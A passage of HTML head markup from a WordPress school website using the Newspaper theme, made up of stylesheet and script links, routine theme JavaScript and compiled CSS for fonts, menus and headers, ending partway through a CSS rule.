<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/9437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/slc-di-kb-dan-tk/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=9437' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"ec3aa5127e","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"ec3aa5127e","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9437};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4242350365";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
